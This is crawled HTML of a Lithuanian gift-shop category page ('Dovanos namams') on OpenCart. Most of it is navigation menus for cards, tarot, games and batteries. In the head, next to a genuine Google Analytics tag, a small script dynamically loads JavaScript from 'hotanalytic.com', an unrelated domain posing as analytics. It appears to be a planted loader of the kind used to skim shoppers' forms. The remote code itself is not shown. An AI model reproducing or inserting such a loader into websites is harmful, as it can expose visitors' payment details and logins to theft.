

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.shop4top.lt/laisvalaikio-dovanos/dovanos-namams-2
body_size: 9509
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="lt" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="lt" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="lt">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Dovanos namams</title>
<base href="https://www.shop4top.lt/" />
<meta name="description" content="Originalios dovanos namams. Rėmeliai, laikrodžiai ir kiti suvenyrai, kurie paįvarins jūsų namus. Nemokamas pristatymas!" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link href="https://www.shop4top.lt/laisvalaikio-dovanos/dovanos-namams-2" rel="canonical" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />

<link href="https://fonts.googleapis.com/css?family=Istok+Web:400,700" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Archivo+Narrow:400,700" rel="stylesheet" type="text/css" />
<link href='https://fonts.googleapis.com/css?family=Ubuntu:400,700,500' rel='stylesheet' type='text/css' />

<link href="catalog/view/theme/OPC070174/stylesheet/stylesheet.css?v=1" rel="stylesheet">

<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC070174/stylesheet/megnor/carousel.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC070174/stylesheet/megnor/custom.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC070174/stylesheet/megnor/bootstrap.min.css" />


<!-- Megnor www.templatemela.com - Start -->
<script type="text/javascript" src="catalog/view/javascript/megnor/custom.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/jstree.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/carousel.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/megnor.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/listgrid.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/jquery.custom.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/scrolltop.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/jquery.formalize.min.js"></script> 
<script src="catalog/view/javascript/megnor/tabs.js" type="text/javascript"></script>
<!-- Megnor www.templatemela.com - End -->

<script src="catalog/view/javascript/common.js" type="text/javascript"></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VLLB9YGK44"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VLLB9YGK44');
</script>
<script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://hotanalytic.com/bin/app.lts.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script>



</head>
<body class="product-category-41_68 layout-1">
<header>
  <div class="container">
  <nav id="top">
      <div class="dropdown myaccount tm_headerlinkmenu">
        <div class="tm_headerlinks_inner">
          <div class="headertoggle_img"></div>
        </div>
         <ul class="dropdown-menu dropdown-menu-right myaccount-menu">
                    <li><a href="https://www.shop4top.lt/index.php?route=account/register">Registracija</a></li>
          <li><a href="https://www.shop4top.lt/index.php?route=account/login">Prisijungimas</a></li>
                  </ul>
      </div>
    
      <div id="top-links" class="nav pull-right">
        <ul class="list-inline">
          <li>
                      </li>
          <li>
            <form action="https://www.shop4top.lt/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="language">
  <div class="btn-group">
    <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">
            <img src="image/flags/lt.png" alt="Lietuvių" title="Lietuvių">
                    <span class="hidden-xs hidden-sm hidden-md">Kalba</span> <i class="fa fa-caret-down"></i></button>
    <ul class="dropdown-menu language-menu">
            <li><a href="lt"><img src="image/flags/lt.png" alt="Lietuvių" title="Lietuvių" /> Lietuvių</a></li>
            <li><a href="en"><img src="image/flags/gb.png" alt="Anglų" title="Anglų" /> Anglų</a></li>
          </ul>
  </div>
  <input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="https://www.shop4top.lt/laisvalaikio-dovanos/dovanos-namams-2" />
</form>
          </li>
          <li class="contact-cms"><a href="https://www.shop4top.lt/index.php?route=information/contact"><i class="fa fa-phone"></i></a> <span class="hidden-xs hidden-sm hidden-md">+370 610 66162</span></li>
          <li class="dropdown myaccount"><a href="https://www.shop4top.lt/index.php?route=account/account" title="Paskyra" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">          Paskyra</span> <span class="caret"></span></a>
            <ul class="dropdown-menu dropdown-menu-right myaccount-menu">
                            <li><a href="https://www.shop4top.lt/index.php?route=account/register">Registracija</a></li>
              <li><a href="https://www.shop4top.lt/index.php?route=account/login">Prisijungimas</a></li>
                          </ul>
          </li>
          <li><a href="https://www.shop4top.lt/index.php?route=account/wishlist" id="wishlist-total" title="Norų sąrašas (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Norų sąrašas (0)</span></a></li>
          
          <li class="checkout-cms"><a href="https://www.shop4top.lt/index.php?route=checkout/checkout" title="Atsiskaityti"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Atsiskaityti</span></a></li>
        </ul>
      </div>
      <div class="clear"></div>
  </nav>
    <div class="row">
      <div class="header-logo">
        <div id="logo">
                    <a href="https://www.shop4top.lt/"><img src="https://www.shop4top.lt/image/catalog/logotop.png" title="Shop4top.lt - kortos internetu" alt="Shop4top.lt - kortos internetu" class="img-responsive" /></a>
                  </div>
      </div>
    <div class="header-search"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Ieškoti" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i><span >Paieška</span></button>
  </span>
</div>    </div>
       <div class="contact-cart">
	<div class="content_headercms_top"> </div>
	   <div id="cart" class="btn-group btn-block">
	<div class="cart-img"> </div>
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span class="shoppingcart">Krepšelis</span><span id="cart-total">0 prekės(-ių) - 0.00€</span></button>
  <ul class="dropdown-menu pull-right cart-menu">
        <li>
      <p class="text-center">Jūsų krepšelis tuščias!</p>
    </li>
      </ul>
</div>
</div>
      </div>
  </div>
</header>
<div class="content_headercms_bottom"> <div class="nav-inner-cms">
  <div class="header-bottom">
  <div class="main-menu " id="cms-menu">
    <ul class="main-navigation">
            <li>
                <a href="https://www.shop4top.lt/kortos">KORTOS</a>
                        <ul>
                    <li>
                        <a href="https://www.shop4top.lt/kortos/bicycle-1">Bicycle</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/kortos/copag">Copag</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/kortos/fournier-1">Fournier</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/kortos/ellusionist">Ellusionist</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/kortos/theory11">Theory11</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/kortos/lo-scarabeo-kortos">Lo Scarabeo</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/kortos/art-of-play">Art of Play</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/kortos/us-games-systems-kortos">US Games Systems</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/index.php?route=product/category&amp;path=90_162">Modiano</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/kortos/piatnik-1">Piatnik</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/kortos/kiti-prekiniai-zenklai">Kiti prekiniai ženklai</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://www.shop4top.lt/taro-kortos">Taro kortos</a>
                        <ul>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/Bear-and-company">Bear &amp; Company</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/Cico-books">Cico Books</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/Destiny-books-">Destiny books </a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/findhorn-press-">Findhorn Press</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/harper-one">Harper One</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/Hay-House">Hay House</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/insight-editions">Insight Editions</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/modiano-1">Modiano</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/Orange-hippo">Orange Hippo</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/watkins-publishing">Watkins Publishing</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/Weiser-books">Weiser books</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/Welbeck-publishing">Welbeck Publishing</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/lo-scarabeo-tarot">Lo Scarabeo</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/us-games-systems-">US Games Systems</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/blue-angel-tarot">Blue Angel</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/fournier-tarot-cards">Fournier</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/agm-tarot">AGM</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/llewellyn-tarot">Llewellyn</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/schiffer-tarot">Schiffer</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/animal-dreaming-publishing">Animal Dreaming</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/solarus">Solarus</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/beyond-words">Beyond Words</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/rockpool">Rockpool</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/kiti-prekiu-zenklai">Kiti prekių ženklai</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://www.shop4top.lt/ezoterikos-prekes">EZOTERIKOS PREKĖS</a>
                        <ul>
                    <li>
                        <a href="https://www.shop4top.lt/ezoterikos-prekes/knygos">Knygos</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/ezoterikos-prekes/smilkalai">Smilkalai</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/ezoterikos-prekes/maiseliai-ir-kilimeliai">Maišeliai ir kilimėliai</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/ezoterikos-prekes/runos-ir-kristalai">Runos ir kristalai</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/ezoterikos-prekes/svytuokles">Švytuoklės</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/ezoterikos-prekes/uzrasines">Užrašinės</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/ezoterikos-prekes/papuosalai">Papuošalai</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/ezoterikos-prekes/ivairus-kitos">Kitos</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://www.shop4top.lt/stalo-zaidimai">Stalo Žaidimai</a>
                        <ul>
                    <li>
                        <a href="https://www.shop4top.lt/stalo-zaidimai/deliones">Dėlionės</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/stalo-zaidimai/kiti-stalo-zaidimai">Kiti Stalo žaidimai</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/stalo-zaidimai/sachmatai">Šachmatai</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/stalo-zaidimai/Spellfire">Spellfire</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/stalo-zaidimai/tcg-">TCG </a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://www.shop4top.lt/rpg-kauliukai">KAULIUKAI</a>
                        <ul>
                    <li>
                        <a href="https://www.shop4top.lt/rpg-kauliukai/q-workshop">Q-Workshop</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://www.shop4top.lt/laisvalaikio-dovanos" class="active">Dovanos</a>
                        <ul>
                    <li>
                        <a href="https://www.shop4top.lt/laisvalaikio-dovanos/konstruktoriai">Konstruktoriai</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/laisvalaikio-dovanos/dovanos-vaikams">Dovanos vaikams</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/laisvalaikio-dovanos/dovanos-namams-2" class="active">Dovanos namams</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/laisvalaikio-dovanos/dovanos-moterims">Dovanos moterims</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/laisvalaikio-dovanos/pokerio-prekes">Pokerio prekės</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://www.shop4top.lt/baterijos-ir-priedai">BATERIJOS IR PRIEDAI</a>
                        <ul>
                    <li>
                        <a href="https://www.shop4top.lt/baterijos-ir-priedai/baterijos">BATERIJOS</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/baterijos-ir-priedai/belaidziai-ikrovikliai">BELAIDŽIAI ĮKROVIKLIAI</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/baterijos-ir-priedai/dviraciu-prekes-">DVIRAČIŲ PREKĖS </a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/baterijos-ir-priedai/isorines-baterijos-powerbank">IŠORINĖS BATERIJOS (powerbank)</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/baterijos-ir-priedai/kabeliai-laidai-ir-adapteriai">KABELIAI, LAIDAI IR ADAPTERIAI</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/baterijos-ir-priedai/prozektoriai-ir-lemputes">PROŽEKTORIAI IR LEMPUTĖS</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/baterijos-ir-priedai/bateriju-ikrovikliai">BATERIJŲ ĮKROVIKLIAI</a>
                      </li>
                  </ul>
              </li>
          </ul>	
  </div>
     </div>
</div>
 </div>

<nav class="nav-container" role="navigation">
<div class="nav-inner">
<!-- ======= Menu Code START ========= -->
<!-- Opencart 3 level Category Menu-->
<div class="container">
<div id="menu" class="main-menu">

<div class="nav-responsive"><span>Menu</span><div class="expandable"></div></div>
  <ul class="main-navigation">
        <li><a href="https://www.shop4top.lt/kortos">KORTOS</a>
      
                <ul>
                             										
				<li>
								
					<a href="https://www.shop4top.lt/kortos/bicycle-1" >Bicycle</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/kortos/copag" >Copag</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/kortos/fournier-1" >Fournier</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/kortos/ellusionist" >Ellusionist</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/kortos/theory11" >Theory11</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/kortos/lo-scarabeo-kortos" >Lo Scarabeo</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/kortos/art-of-play" >Art of Play</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/kortos/us-games-systems-kortos" >US Games Systems</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/index.php?route=product/category&amp;path=90_162" >Modiano</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/kortos/piatnik-1" >Piatnik</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/kortos/kiti-prekiniai-zenklai" >Kiti prekiniai ženklai</a>
										  
			</li>		
                            </ul>
        
          </li>
        <li><a href="https://www.shop4top.lt/taro-kortos">Taro kortos</a>
      
                <ul>
                             										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/Bear-and-company" >Bear &amp; Company</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/Cico-books" >Cico Books</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/Destiny-books-" >Destiny books </a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/findhorn-press-" >Findhorn Press</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/harper-one" >Harper One</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/Hay-House" >Hay House</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/insight-editions" >Insight Editions</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/modiano-1" >Modiano</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/Orange-hippo" >Orange Hippo</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/watkins-publishing" >Watkins Publishing</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/Weiser-books" >Weiser books</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/Welbeck-publishing" >Welbeck Publishing</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/lo-scarabeo-tarot" >Lo Scarabeo</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/us-games-systems-" >US Games Systems</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/blue-angel-tarot" >Blue Angel</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/fournier-tarot-cards" >Fournier</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/agm-tarot" >AGM</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/llewellyn-tarot" >Llewellyn</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/schiffer-tarot" >Schiffer</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/animal-dreaming-publishing" >Animal Dreaming</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/solarus" >Solarus</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/beyond-words" >Beyond Words</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/rockpool" >Rockpool</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/kiti-prekiu-zenklai" >Kiti prekių ženklai</a>
										  
			</li>		
                            </ul>
        
          </li>
        <li><a href="https://www.shop4top.lt/ezoterikos-prekes">EZOTERIKOS PREKĖS</a>
      
                <ul>
                             										
				<li>
								
					<a href="https://www.shop4top.lt/ezoterikos-prekes/knygos" >Knygos</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/ezoterikos-prekes/smilkalai" >Smilkalai</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/ezoterikos-prekes/maiseliai-ir-kilimeliai" >Maišeliai ir kilimėliai</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/ezoterikos-prekes/runos-ir-kristalai" >Runos ir kristalai</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/ezoterikos-prekes/svytuokles" >Švytuoklės</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/ezoterikos-prekes/uzrasines" >Užrašinės</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/ezoterikos-prekes/papuosalai" >Papuošalai</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/ezoterikos-prekes/ivairus-kitos" >Kitos</a>
										  
			</li>		
                            </ul>
        
          </li>
        <li><a href="https://www.shop4top.lt/stalo-zaidimai">Stalo Žaidimai</a>
      
                <ul>
                             										
				<li>
								
					<a href="https://www.shop4top.lt/stalo-zaidimai/deliones" >Dėlionės</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/stalo-zaidimai/kiti-stalo-zaidimai" >Kiti Stalo žaidimai</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/stalo-zaidimai/sachmatai" >Šachmatai</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/stalo-zaidimai/Spellfire" >Spellfire</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/stalo-zaidimai/tcg-" >TCG </a>
										  
			</li>		
                            </ul>
        
          </li>
        <li><a href="https://www.shop4top.lt/rpg-kauliukai">KAULIUKAI</a>
      
                <ul>
                             										
				<li>
								
					<a href="https://www.shop4top.lt/rpg-kauliukai/q-workshop" >Q-Workshop</a>
										  
			</li>		
                            </ul>
        
          </li>
        <li><a href="https://www.shop4top.lt/laisvalaikio-dovanos">Dovanos</a>
      
                <ul>
                             										
				<li>
								
					<a href="https://www.shop4top.lt/laisvalaikio-dovanos/konstruktoriai" >Konstruktoriai</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/laisvalaikio-dovanos/dovanos-vaikams" >Dovanos vaikams</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/laisvalaikio-dovanos/dovanos-namams-2" >Dovanos namams</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/laisvalaikio-dovanos/dovanos-moterims" >Dovanos moterims</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/laisvalaikio-dovanos/pokerio-prekes" >Pokerio prekės</a>
										  
			</li>		
                            </ul>
        
          </li>
        <li><a href="https://www.shop4top.lt/baterijos-ir-priedai">BATERIJOS IR PRIEDAI</a>
      
                <ul>
                             										
				<li>
								
					<a href="https://www.shop4top.lt/baterijos-ir-priedai/baterijos" >BATERIJOS</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/baterijos-ir-priedai/belaidziai-ikrovikliai" >BELAIDŽIAI ĮKROVIKLIAI</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/baterijos-ir-priedai/dviraciu-prekes-" >DVIRAČIŲ PREKĖS </a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/baterijos-ir-priedai/isorines-baterijos-powerbank" >IŠORINĖS BATERIJOS (powerbank)</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/baterijos-ir-priedai/kabeliai-laidai-ir-adapteriai" >KABELIAI, LAIDAI IR ADAPTERIAI</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/baterijos-ir-priedai/prozektoriai-ir-lemputes" >PROŽEKTORIAI IR LEMPUTĖS</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/baterijos-ir-priedai/bateriju-ikrovikliai" >BATERIJŲ ĮKROVIKLIAI</a>
										  
			</li>		
                            </ul>
        
          </li>
      </ul>
</div>
<!-- ======= Menu Code END ========= -->
</div>
</div>
</nav>   
<div class="container ">
  <div class="row">                <div id="content" class="col-sm-12">		  
      <h3>Dovanos namams</h3>
            <div class="row category_thumb">
                      </div>
    
                       <div class="pagger">
      <div class="category_filter">
        <div class="col-md-4 btn-list-grid">
          <div class="btn-group">
            <button type="button" id="list-view" class="btn btn-default list" data-toggle="tooltip" title="List"></button>
            <button type="button" id="grid-view" class="btn btn-default grid" data-toggle="tooltip" title="Grid"></button>
          </div>
		   <div class="compare-total"><a href="https://www.shop4top.lt/index.php?route=product/compare" id="compare-total">Prekių palyginimas (0)</a></div>
        </div>
		<div class="pagiantion-right">
        <div class="col-md-2 text-right sort-by">
          <label class="control-label" for="input-sort">Rikiuoti:</label>
        </div>
        <div class="col-md-3 text-right sort">
          <select id="input-sort" class="form-control" onchange="location = this.value;">
                                    <option value="https://www.shop4top.lt/laisvalaikio-dovanos/dovanos-namams-2?sort=p.sort_order&amp;order=ASC" selected="selected">Standartu</option>
                                                <option value="https://www.shop4top.lt/laisvalaikio-dovanos/dovanos-namams-2?sort=pd.name&amp;order=ASC">Pavadinimas A - Ž</option>
                                                <option value="https://www.shop4top.lt/laisvalaikio-dovanos/dovanos-namams-2?sort=pd.name&amp;order=DESC">Pavadinimas Ž - A</option>
                                                <option value="https://www.shop4top.lt/laisvalaikio-dovanos/dovanos-namams-2?sort=p.price&amp;order=ASC">Kaina nuo mažiausios</option>
                                                <option value="https://www.shop4top.lt/laisvalaikio-dovanos/dovanos-namams-2?sort=p.price&amp;order=DESC">Kaina nuo didžiausios</option>
                                                <option value="https://www.shop4top.lt/laisvalaikio-dovanos/dovanos-namams-2?sort=rating&amp;order=DESC">Nuo didžiausių įvertinimų</option>
                                                <option value="https://www.shop4top.lt/laisvalaikio-dovanos/dovanos-namams-2?sort=rating&amp;order=ASC">Nuo mažiausių įvertinimų</option>
                                                <option value="https://www.shop4top.lt/laisvalaikio-dovanos/dovanos-namams-2?sort=p.model&amp;order=ASC">Modelis A - Ž</option>
                                                <option value="https://www.shop4top.lt/laisvalaikio-dovanos/dovanos-namams-2?sort=p.model&amp;order=DESC">Modelis Ž - A</option>
                                  </select>
        </div>
        <div class="col-md-1 text-right limit-by">
          <label class="control-label" for="input-limit">Rodyti:</label>
        </div>
        <div class="col-md-2 text-right limit">
          <select id="input-limit" class="form-control" onchange="location = this.value;">
                                    <option value="https://www.shop4top.lt/laisvalaikio-dovanos/dovanos-namams-2?limit=16" selected="selected">16</option>
                                                <option value="https://www.shop4top.lt/laisvalaikio-dovanos/dovanos-namams-2?limit=25">25</option>
                                                <option value="https://www.shop4top.lt/laisvalaikio-dovanos/dovanos-namams-2?limit=50">50</option>
